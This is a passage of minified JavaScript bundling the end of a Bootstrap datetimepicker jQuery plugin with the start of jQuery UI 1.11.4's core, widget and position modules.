var parsedDate=parseInputDate(maxDate);if(!parsedDate.isValid()){throw new TypeError('maxDate() Could not parse date parameter: '+maxDate);}
if(options.minDate&&parsedDate.isBefore(options.minDate)){throw new TypeError('maxDate() date parameter is before options.minDate: '+parsedDate.format(actualFormat));}
options.maxDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isAfter(maxDate)){setValue(options.maxDate);}
if(viewDate.isAfter(parsedDate)){viewDate=parsedDate.clone().subtract(options.stepping,'m');}
update();return picker;};picker.minDate=function(minDate){if(arguments.length===0){return options.minDate?options.minDate.clone():options.minDate;}
if((typeof minDate==='boolean')&&minDate===false){options.minDate=false;update();return picker;}
if(typeof minDate==='string'){if(minDate==='now'||minDate==='moment'){minDate=getMoment();}}
var parsedDate=parseInputDate(minDate);if(!parsedDate.isValid()){throw new TypeError('minDate() Could not parse date parameter: '+minDate);}
if(options.maxDate&&parsedDate.isAfter(options.maxDate)){throw new TypeError('minDate() date parameter is after options.maxDate: '+parsedDate.format(actualFormat));}
options.minDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isBefore(minDate)){setValue(options.minDate);}
if(viewDate.isBefore(parsedDate)){viewDate=parsedDate.clone().add(options.stepping,'m');}
update();return picker;};picker.defaultDate=function(defaultDate){if(arguments.length===0){return options.defaultDate?options.defaultDate.clone():options.defaultDate;}
if(!defaultDate){options.defaultDate=false;return picker;}
if(typeof defaultDate==='string'){if(defaultDate==='now'||defaultDate==='moment'){defaultDate=getMoment();}}
var parsedDate=parseInputDate(defaultDate);if(!parsedDate.isValid()){throw new TypeError('defaultDate() Could not parse date parameter: '+defaultDate);}
if(!isValid(parsedDate)){throw new TypeError('defaultDate() date passed is invalid according to component setup validations');}
options.defaultDate=parsedDate;if((options.defaultDate&&options.inline)||input.val().trim()===''){setValue(options.defaultDate);}
return picker;};picker.locale=function(locale){if(arguments.length===0){return options.locale;}
if(!moment.localeData(locale)){throw new TypeError('locale() locale '+locale+' is not loaded from moment locales!');}
options.locale=locale;date.locale(options.locale);viewDate.locale(options.locale);if(actualFormat){initFormatting();}
if(widget){hide();show();}
return picker;};picker.stepping=function(stepping){if(arguments.length===0){return options.stepping;}
stepping=parseInt(stepping,10);if(isNaN(stepping)||stepping<1){stepping=1;}
options.stepping=stepping;return picker;};picker.useCurrent=function(useCurrent){var useCurrentOptions=['year','month','day','hour','minute'];if(arguments.length===0){return options.useCurrent;}
if((typeof useCurrent!=='boolean')&&(typeof useCurrent!=='string')){throw new TypeError('useCurrent() expects a boolean or string parameter');}
if(typeof useCurrent==='string'&&useCurrentOptions.indexOf(useCurrent.toLowerCase())===-1){throw new TypeError('useCurrent() expects a string parameter of '+useCurrentOptions.join(', '));}
options.useCurrent=useCurrent;return picker;};picker.collapse=function(collapse){if(arguments.length===0){return options.collapse;}
if(typeof collapse!=='boolean'){throw new TypeError('collapse() expects a boolean parameter');}
if(options.collapse===collapse){return picker;}
options.collapse=collapse;if(widget){hide();show();}
return picker;};picker.icons=function(icons){if(arguments.length===0){return $.extend({},options.icons);}
if(!(icons instanceof Object)){throw new TypeError('icons() expects parameter to be an Object');}
$.extend(options.icons,icons);if(widget){hide();show();}
return picker;};picker.tooltips=function(tooltips){if(arguments.length===0){return $.extend({},options.tooltips);}
if(!(tooltips instanceof Object)){throw new TypeError('tooltips() expects parameter to be an Object');}
$.extend(options.tooltips,tooltips);if(widget){hide();show();}
return picker;};picker.useStrict=function(useStrict){if(arguments.length===0){return options.useStrict;}
if(typeof useStrict!=='boolean'){throw new TypeError('useStrict() expects a boolean parameter');}
options.useStrict=useStrict;return picker;};picker.sideBySide=function(sideBySide){if(arguments.length===0){return options.sideBySide;}
if(typeof sideBySide!=='boolean'){throw new TypeError('sideBySide() expects a boolean parameter');}
options.sideBySide=sideBySide;if(widget){hide();show();}
return picker;};picker.viewMode=function(viewMode){if(arguments.length===0){return options.viewMode;}
if(typeof viewMode!=='string'){throw new TypeError('viewMode() expects a string parameter');}
if(viewModes.indexOf(viewMode)===-1){throw new TypeError('viewMode() parameter must be one of ('+viewModes.join(', ')+') value');}
options.viewMode=viewMode;currentViewMode=Math.max(viewModes.indexOf(viewMode),minViewModeNumber);showMode();return picker;};picker.toolbarPlacement=function(toolbarPlacement){if(arguments.length===0){return options.toolbarPlacement;}
if(typeof toolbarPlacement!=='string'){throw new TypeError('toolbarPlacement() expects a string parameter');}
if(toolbarPlacements.indexOf(toolbarPlacement)===-1){throw new TypeError('toolbarPlacement() parameter must be one of ('+toolbarPlacements.join(', ')+') value');}
options.toolbarPlacement=toolbarPlacement;if(widget){hide();show();}
return picker;};picker.widgetPositioning=function(widgetPositioning){if(arguments.length===0){return $.extend({},options.widgetPositioning);}
if(({}).toString.call(widgetPositioning)!=='[object Object]'){throw new TypeError('widgetPositioning() expects an object variable');}
if(widgetPositioning.horizontal){if(typeof widgetPositioning.horizontal!=='string'){throw new TypeError('widgetPositioning() horizontal variable must be a string');}
widgetPositioning.horizontal=widgetPositioning.horizontal.toLowerCase();if(horizontalModes.indexOf(widgetPositioning.horizontal)===-1){throw new TypeError('widgetPositioning() expects horizontal parameter to be one of ('+horizontalModes.join(', ')+')');}
options.widgetPositioning.horizontal=widgetPositioning.horizontal;}
if(widgetPositioning.vertical){if(typeof widgetPositioning.vertical!=='string'){throw new TypeError('widgetPositioning() vertical variable must be a string');}
widgetPositioning.vertical=widgetPositioning.vertical.toLowerCase();if(verticalModes.indexOf(widgetPositioning.vertical)===-1){throw new TypeError('widgetPositioning() expects vertical parameter to be one of ('+verticalModes.join(', ')+')');}
options.widgetPositioning.vertical=widgetPositioning.vertical;}
update();return picker;};picker.calendarWeeks=function(calendarWeeks){if(arguments.length===0){return options.calendarWeeks;}
if(typeof calendarWeeks!=='boolean'){throw new TypeError('calendarWeeks() expects parameter to be a boolean value');}
options.calendarWeeks=calendarWeeks;update();return picker;};picker.showTodayButton=function(showTodayButton){if(arguments.length===0){return options.showTodayButton;}
if(typeof showTodayButton!=='boolean'){throw new TypeError('showTodayButton() expects a boolean parameter');}
options.showTodayButton=showTodayButton;if(widget){hide();show();}
return picker;};picker.showClear=function(showClear){if(arguments.length===0){return options.showClear;}
if(typeof showClear!=='boolean'){throw new TypeError('showClear() expects a boolean parameter');}
options.showClear=showClear;if(widget){hide();show();}
return picker;};picker.widgetParent=function(widgetParent){if(arguments.length===0){return options.widgetParent;}
if(typeof widgetParent==='string'){widgetParent=$(widgetParent);}
if(widgetParent!==null&&(typeof widgetParent!=='string'&&!(widgetParent instanceof $))){throw new TypeError('widgetParent() expects a string or a jQuery object parameter');}
options.widgetParent=widgetParent;if(widget){hide();show();}
return picker;};picker.keepOpen=function(keepOpen){if(arguments.length===0){return options.keepOpen;}
if(typeof keepOpen!=='boolean'){throw new TypeError('keepOpen() expects a boolean parameter');}
options.keepOpen=keepOpen;return picker;};picker.focusOnShow=function(focusOnShow){if(arguments.length===0){return options.focusOnShow;}
if(typeof focusOnShow!=='boolean'){throw new TypeError('focusOnShow() expects a boolean parameter');}
options.focusOnShow=focusOnShow;return picker;};picker.inline=function(inline){if(arguments.length===0){return options.inline;}
if(typeof inline!=='boolean'){throw new TypeError('inline() expects a boolean parameter');}
options.inline=inline;return picker;};picker.clear=function(){clear();return picker;};picker.keyBinds=function(keyBinds){options.keyBinds=keyBinds;return picker;};picker.getMoment=function(d){return getMoment(d);};picker.debug=function(debug){if(typeof debug!=='boolean'){throw new TypeError('debug() expects a boolean parameter');}
options.debug=debug;return picker;};picker.allowInputToggle=function(allowInputToggle){if(arguments.length===0){return options.allowInputToggle;}
if(typeof allowInputToggle!=='boolean'){throw new TypeError('allowInputToggle() expects a boolean parameter');}
options.allowInputToggle=allowInputToggle;return picker;};picker.showClose=function(showClose){if(arguments.length===0){return options.showClose;}
if(typeof showClose!=='boolean'){throw new TypeError('showClose() expects a boolean parameter');}
options.showClose=showClose;return picker;};picker.keepInvalid=function(keepInvalid){if(arguments.length===0){return options.keepInvalid;}
if(typeof keepInvalid!=='boolean'){throw new TypeError('keepInvalid() expects a boolean parameter');}
options.keepInvalid=keepInvalid;return picker;};picker.datepickerInput=function(datepickerInput){if(arguments.length===0){return options.datepickerInput;}
if(typeof datepickerInput!=='string'){throw new TypeError('datepickerInput() expects a string parameter');}
options.datepickerInput=datepickerInput;return picker;};picker.parseInputDate=function(parseInputDate){if(arguments.length===0){return options.parseInputDate;}
if(typeof parseInputDate!=='function'){throw new TypeError('parseInputDate() sholud be as function');}
options.parseInputDate=parseInputDate;return picker;};picker.disabledTimeIntervals=function(disabledTimeIntervals){if(arguments.length===0){return(options.disabledTimeIntervals?$.extend({},options.disabledTimeIntervals):options.disabledTimeIntervals);}
if(!disabledTimeIntervals){options.disabledTimeIntervals=false;update();return picker;}
if(!(disabledTimeIntervals instanceof Array)){throw new TypeError('disabledTimeIntervals() expects an array parameter');}
options.disabledTimeIntervals=disabledTimeIntervals;update();return picker;};picker.disabledHours=function(hours){if(arguments.length===0){return(options.disabledHours?$.extend({},options.disabledHours):options.disabledHours);}
if(!hours){options.disabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('disabledHours() expects an array parameter');}
options.disabledHours=indexGivenHours(hours);options.enabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.enabledHours=function(hours){if(arguments.length===0){return(options.enabledHours?$.extend({},options.enabledHours):options.enabledHours);}
if(!hours){options.enabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('enabledHours() expects an array parameter');}
options.enabledHours=indexGivenHours(hours);options.disabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.viewDate=function(newDate){if(arguments.length===0){return viewDate.clone();}
if(!newDate){viewDate=date.clone();return picker;}
if(typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('viewDate() parameter must be one of [string, moment or Date]');}
viewDate=parseInputDate(newDate);viewUpdate();return picker;};if(element.is('input')){input=element;}else{input=element.find(options.datepickerInput);if(input.size()===0){input=element.find('input');}else if(!input.is('input')){throw new Error('CSS class "'+options.datepickerInput+'" cannot be applied to non input element');}}
if(element.hasClass('input-group')){if(element.find('.datepickerbutton').size()===0){component=element.find('.input-group-addon');}else{component=element.find('.datepickerbutton');}}
if(!options.inline&&!input.is('input')){throw new Error('Could not initialize DateTimePicker without an input element');}
date=getMoment();viewDate=date.clone();$.extend(true,options,dataToOptions());picker.options(options);initFormatting();attachDatePickerElementEvents();if(input.prop('disabled')){picker.disable();}
if(input.is('input')&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}
else if(options.defaultDate&&input.attr('placeholder')===undefined){setValue(options.defaultDate);}
if(options.inline){show();}
return picker;};$.fn.datetimepicker=function(options){return this.each(function(){var $this=$(this);if(!$this.data('DateTimePicker')){options=$.extend(true,{},$.fn.datetimepicker.defaults,options);$this.data('DateTimePicker',dateTimePicker($this,options));}});};$.fn.datetimepicker.defaults={timeZone:'Etc/UTC',format:false,dayViewHeaderFormat:'MMMM YYYY',extraFormats:false,stepping:1,minDate:false,maxDate:false,useCurrent:true,collapse:true,locale:moment.locale(),defaultDate:false,disabledDates:false,enabledDates:false,icons:{time:'glyphicon glyphicon-time',date:'glyphicon glyphicon-calendar',up:'glyphicon glyphicon-chevron-up',down:'glyphicon glyphicon-chevron-down',previous:'glyphicon glyphicon-chevron-left',next:'glyphicon glyphicon-chevron-right',today:'glyphicon glyphicon-screenshot',clear:'glyphicon glyphicon-trash',close:'glyphicon glyphicon-remove'},tooltips:{today:'Go to today',clear:'Clear selection',close:'Close the picker',selectMonth:'Select Month',prevMonth:'Previous Month',nextMonth:'Next Month',selectYear:'Select Year',prevYear:'Previous Year',nextYear:'Next Year',selectDecade:'Select Decade',prevDecade:'Previous Decade',nextDecade:'Next Decade',prevCentury:'Previous Century',nextCentury:'Next Century',pickHour:'Pick Hour',incrementHour:'Increment Hour',decrementHour:'Decrement Hour',pickMinute:'Pick Minute',incrementMinute:'Increment Minute',decrementMinute:'Decrement Minute',pickSecond:'Pick Second',incrementSecond:'Increment Second',decrementSecond:'Decrement Second',togglePeriod:'Toggle Period',selectTime:'Select Time'},useStrict:false,sideBySide:false,daysOfWeekDisabled:false,calendarWeeks:false,viewMode:'days',toolbarPlacement:'default',showTodayButton:false,showClear:false,showClose:false,widgetPositioning:{horizontal:'auto',vertical:'auto'},widgetParent:null,ignoreReadonly:false,keepOpen:false,focusOnShow:true,inline:false,keepInvalid:false,datepickerInput:'.datepickerinput',keyBinds:{up:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(7,'d'));}else{this.date(d.clone().add(this.stepping(),'m'));}},down:function(widget){if(!widget){this.show();return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(7,'d'));}else{this.date(d.clone().subtract(this.stepping(),'m'));}},'control up':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'y'));}else{this.date(d.clone().add(1,'h'));}},'control down':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'y'));}else{this.date(d.clone().subtract(1,'h'));}},left:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'d'));}},right:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'d'));}},pageUp:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'M'));}},pageDown:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'M'));}},enter:function(){this.hide();},escape:function(){this.hide();},'control space':function(widget){if(widget.find('.timepicker').is(':visible')){widget.find('.btn[data-action="togglePeriod"]').click();}},t:function(){this.date(this.getMoment());},'delete':function(){this.clear();}},debug:false,allowInputToggle:false,disabledTimeIntervals:false,disabledHours:false,enabledHours:false,viewDate:false};}));;
/* jQuery UI - v1.11.4 - 2015-04-25
* http://jqueryui.com
* Includes: core.js, widget.js, position.js, autocomplete.js, menu.js
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}}(function($){
/*
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
$.ui=$.ui||{};$.extend($.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});$.fn.extend({scrollParent:function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static"){return false;}
return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;},uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id="ui-id-"+(++uuid);}});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id)){$(this).removeAttr("id");}});}});function focusable(element,isTabIndexNotNaN){var map,mapName,img,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return false;}
img=$("img[usemap='#"+mapName+"']")[0];return!!img&&visible(img);}
return(/^(input|select|textarea|button|object)$/.test(nodeName)?!element.disabled:"a"===nodeName?element.href||isTabIndexNotNaN:isTabIndexNotNaN)&&visible(element);}
function visible(element){return $.expr.filters.visible(element)&&!$(element).parents().addBack().filter(function(){return $.css(this,"visibility")==="hidden";}).length;}
$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);},focusable:function(element){return focusable(element,!isNaN($.attr(element,"tabindex")));},tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),isTabIndexNaN=isNaN(tabIndex);return(isTabIndexNaN||tabIndex>=0)&&focusable(element,!isTabIndexNaN);}});if(!$("<a>").outerWidth(1).jquery){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border){size-=parseFloat($.css(elem,"border"+this+"Width"))||0;}
if(margin){size-=parseFloat($.css(elem,"margin"+this))||0;}});return size;}
$.fn["inner"+name]=function(size){if(size===undefined){return orig["inner"+name].call(this);}
return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number"){return orig["outer"+name].call(this,size);}
return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}
if($("<a>").data("a-b","a").removeData("a-b").data("a-b")){$.fn.removeData=(function(removeData){return function(key){if(arguments.length){return removeData.call(this,$.camelCase(key));}else{return removeData.call(this);}};})($.fn.removeData);}
$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());$.fn.extend({focus:(function(orig){return function(delay,fn){return typeof delay==="number"?this.each(function(){var elem=this;setTimeout(function(){$(elem).focus();if(fn){fn.call(elem);}},delay);}):orig.apply(this,arguments);};})($.fn.focus),disableSelection:(function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.unbind(".ui-disableSelection");},zIndex:function(zIndex){if(zIndex!==undefined){return this.css("zIndex",zIndex);}
if(this.length){var elem=$(this[0]),position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0){return value;}}
elem=elem.parent();}}
return 0;}});$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return;}
if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return;}
for(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}};
/*
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var widget_uuid=0,widget_slice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){try{events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove");}}catch(e){}}
orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var fullName,existingConstructor,constructor,basePrototype,proxiedPrototype={},namespace=name.split(".")[0];name=name.split(".")[1];fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}
$.expr[":"][fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget){return new constructor(options,element);}
if(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}
proxiedPrototype[prop]=(function(){var _super=function(){return base.prototype[prop].apply(this,arguments);},_superApply=function(args){return base.prototype[prop].apply(this,args);};return function(){var __super=this._super,__superApply=this._superApply,returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}
$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widget_slice.call(arguments,1),inputIndex=0,inputLength=input.length,key,value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}
return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string",args=widget_slice.call(arguments,1),returnValue=this;if(isMethodCall){this.each(function(){var methodValue,instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}
if(!instance){return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+" widget instance");}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}
return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widget_uuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:$.noop,_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData($.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key,parts,curOption,i;if(arguments.length===0){return $.widget.extend({},this.options);}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}
curOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}
options[key]=value;}}
this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}
return this;},_setOption:function(key,value){this.options[key]=value;if(key==="disabled"){this.widget().toggleClass(this.widgetFullName+"-disabled",!!value);if(value){this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");}}
return this;},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_on:function(suppressDisabledCheck,element,handlers){var delegateElement,instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled"))){return;}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}
var match=event.match(/^([\w:-]*)\s*(.*)$/),eventName=match[1]+instance.eventNamespace,selector=match[2];if(selector){delegateElement.delegate(selector,eventName,handlerProxy);}else{element.bind(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+
this.eventNamespace;element.unbind(eventName).undelegate(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){$(event.currentTarget).addClass("ui-state-hover");},mouseleave:function(event){$(event.currentTarget).removeClass("ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){$(event.currentTarget).addClass("ui-state-focus");},focusout:function(event){$(event.currentTarget).removeClass("ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig,callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}
this.element.trigger(event,data);return!($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options};}
var hasOptions,effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options};}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}
next();});}};});var widget=$.widget;
/*
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
(function(){$.ui=$.ui||{};var cachedScrollbarWidth,supportsOffsetFractions,max=Math.max,abs=Math.abs,round=Math.round,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}
function parseCss(element,property){return parseInt($.css(element,property),10)||0;}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}
if($.isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}
$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}
var w1,w2,div=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}
